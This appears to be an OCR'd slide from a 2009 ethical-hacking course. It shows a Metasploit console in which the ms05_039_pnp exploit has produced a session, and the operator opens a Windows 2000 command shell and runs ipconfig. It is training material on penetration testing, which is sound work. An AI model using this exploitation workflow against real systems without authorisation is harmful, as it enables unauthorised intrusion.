 Interacting with a Session
root@t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
msf exploit(ms05_039_pnp) > sessions -i 2
[*] Starting interaction with 2...
cd
cd
C:\WINNT\system32
C:\WINNT\system32> ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.10
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 48